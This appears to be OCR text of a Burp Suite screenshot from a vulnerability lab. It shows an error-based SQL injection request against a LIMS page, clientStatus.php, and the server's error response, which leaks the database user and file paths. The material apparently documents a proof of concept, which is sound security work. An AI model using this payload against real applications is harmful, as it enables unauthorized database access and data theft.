 Request
Pretty Raw Hex \n
1 GET /lims/clientStatus.php?client_id=1511986023%27+and+extractvalue(%27xyz%27,concat('.',user()))--+- HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
122
123 </li>
124
125
126 </ul>
127
128 </div>
129
130
131 </nav>
132
133
134
135 <!-- /. NAV SIDE  -->
136 <div id="page-wrapper">
137
138 <div class="row">
139 <div class="col-md-12">
140 <h1 class="page-head-line">
Client's Status
</h1>
141
142
143 <!-- /. ROW  -->
144 <br />
145 <b>
Fatal error
</b>
:  Uncaught mysqli_sql_exception: XPATH syntax error: 'lims@localhost' in
/var/www/livelabs.0x4148.com/lims/clientStatus.php:77
146 Stack trace:
147 #0 /var/www/livelabs.0x4148.com/lims/clientStatus.php(77): mysqli-&gt;query()
148 #1 {main}
149 thrown in <b>
/var/www/livelabs.0x4148.com/lims/clientStatus.php
</b>
on line <b>
77
</b>
<br />
150